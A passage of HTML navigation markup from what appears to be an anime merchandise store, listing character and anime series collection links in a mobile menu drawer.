                                  </a></li><li><a href="/collections/nico-robin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Robin
                                  </a></li><li><a href="/collections/nico-yazawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nico Yazawa
                                  </a></li><li><a href="/collections/nino-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nino Nakano
                                  </a></li><li><a href="/collections/nobara-kugisaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nobara Kugisaki
                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
